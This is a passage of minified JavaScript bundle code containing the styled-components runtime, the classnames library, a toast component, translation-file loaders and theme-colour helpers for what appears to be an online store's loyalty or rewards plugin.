o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),sn=new Map,fn=new Map,Pr=1,qr=function(e){if(sn.has(e))return sn.get(e);for(;fn.has(Pr);)Pr++;var t=Pr++;return sn.set(e,t),fn.set(t,e),t},q_=function(e){return fn.get(e)},X_=function(e,t){t>=Pr&&(Pr=t+1),sn.set(e,t),fn.set(t,e)},K_="style["+lr+'][data-styled-version="5.3.6"]',J_=new RegExp("^"+lr+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Q_=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},e5=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(J_);if(s){var u=0|parseInt(s[1],10),c=s[2];u!==0&&(X_(c,u),Q_(e,c,s[3]),e.getTag().insertRules(u,n)),n.length=0}else n.push(o)}}},t5=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},Es=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var u=s.childNodes,c=u.length;c>=0;c--){var d=u[c];if(d&&d.nodeType===1&&d.hasAttribute(lr))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(lr,"active"),n.setAttribute("data-styled-version","5.3.6");var o=t5();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},r5=function(){function e(r){var n=this.element=Es(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var u=a[o];if(u.ownerNode===i)return u}Zt(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),n5=function(){function e(r){var n=this.element=Es(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),o5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),w1=_i,i5={isServer:!_i,useCSSOMInjection:!W_},pn=function(){function e(r,n,i){r===void 0&&(r=xt),n===void 0&&(n={}),this.options=mt({},i5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&_i&&w1&&(w1=!1,function(a){for(var o=document.querySelectorAll(K_),s=0,u=o.length;s<u;s++){var c=o[s];c&&c.getAttribute(lr)!=="active"&&(e5(a,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return qr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(mt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new o5(o):a?new r5(o):new n5(o),new Z_(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(qr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(qr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(qr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=q_(o);if(s!==void 0){var u=r.names.get(s),c=n.getGroup(o);if(u&&c&&u.size){var d=lr+".g"+o+'[id="'+s+'"]',l="";u!==void 0&&u.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+c+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),a5=/(a)(d)/gi,S1=function(e){return String.fromCharCode(e+(e>25?39:97))};function To(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=S1(t%52)+r;return(S1(t%52)+r).replace(a5,"$1-$2")}var nr=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},ys=function(e){return nr(5381,e)};function Ms(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(ur(r)&&!di(r))return!1}return!0}var s5=ys("5.3.6"),c5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ms(t),this.componentId=r,this.baseHash=nr(s5,r),this.baseStyle=n,pn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=qt(this.rules,t,r,n).join(""),s=To(nr(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var u=n(o,"."+s,void 0,i);r.insertRules(i,s,u)}a.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,d=nr(this.baseHash,n.hash),l="",f=0;f<c;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=qt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=nr(d,L+f),l+=L}}if(l){var m=To(d>>>0);if(!r.hasNameForId(i,m)){var g=n(l,"."+m,void 0,i);r.insertRules(i,m,g)}a.push(m)}}return a.join(" ")},e}(),u5=/^\s*\/\/.*$/gm,l5=[":","[",".","#"];function bs(e){var t,r,n,i,a=e===void 0?xt:e,o=a.options,s=o===void 0?xt:o,u=a.plugins,c=u===void 0?_n:u,d=new N_(s),l=[],f=function(L){function m(g){if(g)try{L(g+"}")}catch(C){}}return function(g,C,v,b,M,D,$,U,B,G){switch(g){case 1:if(B===0&&C.charCodeAt(0)===64)return L(C+";"),"";break;case 2:if(U===0)return C+"/*|*/";break;case 3:switch(U){case 102:case 112:return L(v[0]+C),"";default:return C+(G===0?"/*|*/":"")}case-2:C.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,g){return m===0&&l5.indexOf(g[r.length])!==-1||g.match(i)?L:"."+t};function h(L,m,g,C){C===void 0&&(C="&");var v=L.replace(u5,""),b=m&&g?g+" "+m+" { "+v+" }":v;return t=C,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(g||!m?"":m,b)}return d.use([].concat(c,[function(L,m,g){L===2&&g.length&&g[0].lastIndexOf(r)>0&&(g[0]=g[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=c.length?c.reduce(function(L,m){return m.name||Zt(15),nr(L,m.name)},5381).toString():"",h}var fi=Bt.createContext();fi.Consumer;var pi=Bt.createContext(),d5=(pi.Consumer,new pn),Io=bs();function mi(){return ht(fi)||d5}function Ts(){return ht(pi)||Io}function _5(e){var t=te(e.stylisPlugins),r=t[0],n=t[1],i=mi(),a=Le(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=Le(function(){return bs({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){O_(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Bt.createElement(fi.Provider,{value:a},Bt.createElement(pi.Provider,{value:o},e.children))}var Is=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=Io);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Zt(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=Io),this.name+t.hash},e}(),f5=/([A-Z])/,p5=/([A-Z])/g,m5=/^ms-/,h5=function(e){return"-"+e.toLowerCase()};function P1(e){return f5.test(e)?e.replace(p5,h5).replace(m5,"-ms-"):e}var D1=function(e){return e==null||e===!1||e===""};function qt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=qt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(D1(e))return"";if(di(e))return"."+e.styledComponentId;if(ur(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var u=e(t);return qt(u,t,r,n)}var c;return e instanceof Is?r?(e.inject(r,n),e.getName(n)):e:bo(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!D1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||ur(l[m])?L.push(P1(m)+":",l[m],";"):bo(l[m])?L.push.apply(L,d(l[m],m)):L.push(P1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in k_?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var A1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function hr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return ur(e)||bo(e)?A1(qt(I1(_n,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:A1(qt(I1(e,r)))}var Rs=function(e,t,r){return r===void 0&&(r=xt),e.theme!==r.theme&&e.theme||t||r.theme},g5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,L5=/(^-|-$)/g;function so(e){return e.replace(g5,"-").replace(L5,"")}var hi=function(e){return To(ys(e)>>>0)};function Xr(e){return typeof e=="string"&&!0}var Ro=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},C5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function v5(e,t,r){var n=e[r];Ro(t)&&Ro(n)?ws(n,t):e[r]=t}function ws(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(Ro(o))for(var s in o)C5(s)&&v5(e,o[s],s)}return e}var dr=Bt.createContext();dr.Consumer;function E5(e){var t=ht(dr),r=Le(function(){return function(n,i){if(!n)return Zt(14);if(ur(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Zt(8):i?mt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Bt.createElement(dr.Provider,{value:r},e.children):null}var co={};function Ss(e,t,r){var n=di(e),i=!Xr(e),a=t.attrs,o=a===void 0?_n:a,s=t.componentId,u=s===void 0?function(C,v){var b=typeof C!="string"?"sc":so(C);co[b]=(co[b]||0)+1;var M=b+"-"+hi("5.3.6"+b+co[b]);return v?v+"-"+M:M}(t.displayName,t.parentComponentId):s,c=t.displayName,d=c===void 0?function(C){return Xr(C)?"styled."+C:"Styled("+R1(C)+")"}(e):c,l=t.displayName&&t.componentId?so(t.displayName)+"-"+t.componentId:t.componentId||u,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(C,v,b){return e.shouldForwardProp(C,v,b)&&t.shouldForwardProp(C,v,b)}:e.shouldForwardProp);var h,L=new c5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,g=function(C,v){return function(b,M,D,$){var U=b.attrs,B=b.componentStyle,G=b.defaultProps,X=b.foldedComponentIds,A=b.shouldForwardProp,T=b.styledComponentId,E=b.target,R=function(Z,y,re){Z===void 0&&(Z=xt);var x=mt({},y,{theme:Z}),ce={};return re.forEach(function(oe){var le,ne,De,Be=oe;for(le in ur(Be)&&(Be=Be(x)),Be)x[le]=ce[le]=le==="className"?(ne=ce[le],De=Be[le],ne&&De?ne+" "+De:ne||De):Be[le]}),[x,ce]}(Rs(M,ht(dr),G)||xt,M,U),O=R[0],w=R[1],Y=function(Z,y,re,x){var ce=mi(),oe=Ts(),le=y?Z.generateAndInjectStyles(xt,ce,oe):Z.generateAndInjectStyles(re,ce,oe);return le}(B,$,O),F=D,z=w.$as||M.$as||w.as||M.as||E,ie=Xr(z),k=w!==M?mt({},M,{},w):M,N={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?N.as=k[j]:(A?A(j,y1,z):!ie||y1(j))&&(N[j]=k[j]));return M.style&&w.style!==M.style&&(N.style=mt({},M.style,{},w.style)),N.className=Array.prototype.concat(X,T,Y!==T?Y:null,M.className,w.className).filter(Boolean).join(" "),N.ref=F,Zc(z,N)}(h,C,v,m)};return g.displayName=d,(h=Bt.forwardRef(g)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):_n,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(C){var v=t.componentId,b=function(D,$){if(D==null)return{};var U,B,G={},X=Object.keys(D);for(B=0;B<X.length;B++)U=X[B],$.indexOf(U)>=0||(G[U]=D[U]);return G}(t,["componentId"]),M=v&&v+"-"+(Xr(C)?C:so(R1(C)));return Ss(C,mt({},b,{attrs:f,componentId:M}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(C){this._foldedDefaultProps=n?ws({},e.defaultProps,C):C}}),h.toString=function(){return"."+h.styledComponentId},i&&G_(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var wo=function(e){return function t(r,n,i){if(i===void 0&&(i=xt),!Rn.exports.isValidElementType(n))return Zt(1,String(n));var a=function(){return r(n,i,hr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,mt({},i,{},o))},a.attrs=function(o){return t(r,n,mt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ss,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){wo[e]=wo(e)});var y5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ms(r),pn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(qt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&pn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function M5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)),a="sc-global-"+hi(JSON.stringify(i)),o=new y5(i,a);function s(c){var d=mi(),l=Ts(),f=ht(dr),p=ve(d.allocateGSInstance(a)).current;return d.server&&u(p,c,d,f,l),Ln(function(){if(!d.server)return u(p,c,d,f,l),function(){return o.removeStyles(p,d)}},[p,c,d,f,l]),null}function u(c,d,l,f,p){if(o.isStatic)o.renderStyles(c,z_,l,p);else{var h=mt({},d,{theme:Rs(d,f,s.defaultProps)});o.renderStyles(c,h,l,p)}}return Bt.memo(s)}function xr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)).join(""),a=hi(i);return new Is(a,i)}var Me=function(){return ht(dr)};const qe=wo;var b5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=ba(t);return function(a){return _(Ma,{fallback:r,children:_(n,ke({},a))})}};const Ue=b5;var T5=0,I5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(T5++),a.current=o,document.body.appendChild(o)}return Wt(i,r||a.current)};const Xt=I5;var Ps={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var u in a)t.call(a,u)&&a[u]&&n.push(u)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Ps);const O1=Ps.exports;var R5={mask:1002,toast:3e3},Cm={mask:300,popup:300},vm="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",S5="_center_1bz7c_27",P5="_content_1bz7c_31",D5="_fadeIn_1bz7c_46",A5="_salesFadeIn_1bz7c_1",O5="_fadeOut_1bz7c_49",N5="_salesFadeOut_1bz7c_1",Er={toast:w5,center:S5,content:P5,fadeIn:D5,salesFadeIn:A5,fadeOut:O5,salesFadeOut:N5};var or={duration:2e3,position:"center",top:"50px",bottom:"50px"},k5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?or.duration:i,o=t.position,s=o===void 0?or.position:o,u=t.top,c=u===void 0?or.top:u,d=t.bottom,l=d===void 0?or.bottom:d,f=t.zIndex,p=f===void 0?R5.toast:f,h=t.onDestory,L=t.className,m=t.style,g=t.contentClassName,C=t.contentStyle,v=te(!1),b=sr(v,2),M=b[0],D=b[1];return Q(function(){var $=null,U=null;return a&&($=setTimeout(function(){D(!0)},a-350),U=setTimeout(function(){h==null||h()},a)),function(){$&&clearTimeout($),U&&clearTimeout(U)}},[a,h]),_("div",{class:O1(Er.toast,Ir({},Er.center,s==="center"),L),style:ke({zIndex:p,top:s==="top"?c:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:O1(Er.content,M?Er.fadeOut:Er.fadeIn,g),style:ke({opacity:M?0:1},C||{}),children:n})})};function Y5(e){(e==null?void 0:e.duration)!==void 0&&(or.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(or.position=e.position)}var Ot=[],N1=function(t){for(var r,n=0;n<Ot.length;n++){var i;if((Ot==null||(i=Ot[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Ot.splice(r,1),t==null||t.remove())};function x5(e){vu(Ot)&&Ot.forEach(function(n){var i=n.el;N1(i)});var t=document.createElement("div");Ot.push({el:t}),document.body.appendChild(t);var r=function(){var i;N1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return qc(_(k5,ke(ke({},e),{},{onDestory:r})),t),{close:r}}var B5={show:x5,config:Y5};const H5=B5,Ds=fr({}),yr=Object.assign({"./translation/ar/default.json":()=>J(()=>import("./default-chunk-003454d6.js"),[]),"./translation/bg/default.json":()=>J(()=>import("./default-chunk-aaadb80b.js"),[]),"./translation/cs/default.json":()=>J(()=>import("./default-chunk-43649d53.js"),[]),"./translation/da/default.json":()=>J(()=>import("./default-chunk-530becd7.js"),[]),"./translation/de/default.json":()=>J(()=>import("./default-chunk-d34aa5c4.js"),[]),"./translation/el/default.json":()=>J(()=>import("./default-chunk-b91246d1.js"),[]),"./translation/en/default.json":()=>J(()=>import("./default-chunk-41f61894.js"),[]),"./translation/es/default.json":()=>J(()=>import("./default-chunk-104e48d6.js"),[]),"./translation/et/default.json":()=>J(()=>import("./default-chunk-4dbd472f.js"),[]),"./translation/fi/default.json":()=>J(()=>import("./default-chunk-2ccf485c.js"),[]),"./translation/fr/default.json":()=>J(()=>import("./default-chunk-47160875.js"),[]),"./translation/hi/default.json":()=>J(()=>import("./default-chunk-b1a8f8dd.js"),[]),"./translation/hr/default.json":()=>J(()=>import("./default-chunk-b58dd4ce.js"),[]),"./translation/hu/default.json":()=>J(()=>import("./default-chunk-aaf89f34.js"),[]),"./translation/id/default.json":()=>J(()=>import("./default-chunk-15f3c620.js"),[]),"./translation/it/default.json":()=>J(()=>import("./default-chunk-3aca0b65.js"),[]),"./translation/ja/default.json":()=>J(()=>import("./default-chunk-21554c23.js"),[]),"./translation/ko/default.json":()=>J(()=>import("./default-chunk-42fb9788.js"),[]),"./translation/lt/default.json":()=>J(()=>import("./default-chunk-34e47dec.js"),[]),"./translation/lv/default.json":()=>J(()=>import("./default-chunk-009742ba.js"),[]),"./translation/ms/default.json":()=>J(()=>import("./default-chunk-6e5ef7e8.js"),[]),"./translation/nb/default.json":()=>J(()=>import("./default-chunk-ced0e41f.js"),[]),"./translation/nl/default.json":()=>J(()=>import("./default-chunk-6485216b.js"),[]),"./translation/pl/default.json":()=>J(()=>import("./default-chunk-b6b30300.js"),[]),"./translation/pt-pt/default.json":()=>J(()=>import("./default-chunk-07a5be71.js"),[]),"./translation/pt/default.json":()=>J(()=>import("./default-chunk-39005116.js"),[]),"./translation/ro/default.json":()=>J(()=>import("./default-chunk-6d42fcc6.js"),[]),"./translation/ru/default.json":()=>J(()=>import("./default-chunk-128e0556.js"),[]),"./translation/sk/default.json":()=>J(()=>import("./default-chunk-163e3380.js"),[]),"./translation/sl/default.json":()=>J(()=>import("./default-chunk-f2f841ec.js"),[]),"./translation/sv/default.json":()=>J(()=>import("./default-chunk-cccef530.js"),[]),"./translation/th/default.json":()=>J(()=>import("./default-chunk-0c7d7d2f.js"),[]),"./translation/tr/default.json":()=>J(()=>import("./default-chunk-50d692e5.js"),[]),"./translation/vi/default.json":()=>J(()=>import("./default-chunk-c53cf54e.js"),[]),"./translation/zh-hans-cn/default.json":()=>J(()=>import("./default-chunk-edd51635.js"),[]),"./translation/zh-hant-tw/default.json":()=>J(()=>import("./default-chunk-df15071c.js"),[])}),$5="en",F5=({children:e})=>{const[t,r]=te(null),{locale:n}=ei(!0);return Ln(()=>{var a;let i=`./translation/${n}/default.json`;typeof yr[i]!="function"&&(i=`./translation/${$5}/default.json`),typeof yr[i]=="function"?(a=yr[i])==null||a.call(yr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(Ds.Provider,{value:{locale:n,localeResource:t},children:e}):null},j5=new RegExp(/{{([\s\S]+?)}}/g);function Br(){const{locale:e,localeResource:t}=ht(Ds);return{tr:tt((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace(j5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class U5{constructor(){Rt(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class V5 extends U5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function G5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class W5 extends V5{}function z5(e,t=!0){const[r,n]=te(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=tt((c,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(c,d)||n(c)},[]),s=tt(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);G5(e,o,s);const u=tt(c=>{e.setValue(c)},[e]);return{state:e.getValue(),setState:u}}const Z5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var pa,ma,ha,ga;const q5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:(ma=(pa=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:pa.storeInfo)==null?void 0:ma.standardLogo,showApp:Ta().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(ga=(ha=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:ha.storeInfo)==null?void 0:ga.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:et.NotLoginHome,entrySetting:{showType:tr.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:Z5,platforms:[un.WEBSITE,un.MOBILE],pcPosition:lt.BOTTOM_RIGHT,mobilePosition:lt.BOTTOM_RIGHT,pcPaddingSide:Gr.PC_SIDE,pcPaddingBottom:Gr.PC_BOTTOM,mobilePaddingSide:Gr.MOBILE_SIDE,mobilePaddingBottom:Gr.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:Ia.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},As=new W5(q5),Os=fr(As);function Ye(){const e=ht(Os),{state:t,setState:r}=z5(e);return{sharedState:t,setSharedState:r}}const X5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!$i;return{isFollowThemeFont:t,fontFamily:t?$i:"Helvetica Neue"}},k1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},mn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},Y1=(e,t)=>{const r=mn(e),n=mn(t),i=k1(r.r,r.g,r.b),a=k1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Em(e){const t=Y1("#2c2c2c",e);return Y1("#fffff",e)<t?"light":"dark"}function Ns(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),u=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*u<0?60*u+360:60*u,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const x1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},K5=(e="")=>e.startsWith("#")?x1(e):e.startsWith("rgb")?J5(e):e==="transparent"?x1("#00000000"):{},J5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},ym=(e,t=1)=>{const{r,g:n,b:i}=K5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},gi=e=>{const[t,r]=te({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=X5(),o=tt(s=>{var l;const{primary:u="#F9D6A5",secondary:c="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:u,secondary:c};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:Ra(s)}},[n]);return Q(()=>{var D,$;const s=(D=n==null?void 0:n.customData)==null?void 0:D.themeSetting,u=($=n==null?void 0:n.customData)==null?void 0:$.entrySetting,c=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";c==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, 